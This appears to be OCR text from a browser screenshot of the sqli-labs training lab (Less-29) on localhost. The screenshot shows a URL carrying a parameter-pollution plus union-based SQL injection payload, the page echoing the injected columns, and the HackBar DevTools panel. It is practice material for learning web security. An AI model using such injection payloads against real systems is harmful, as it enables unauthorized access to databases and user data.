 localhost:9090/sqli-labs/Less-29/?id=1&id=-1%27%20union%20select%201,2,3%23
1
Welcome Dhakkan
Your Login name:2
Your Password:3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:9090/sqli-labs/Less-29/?id=1&id=-1' union select 1,2,3%23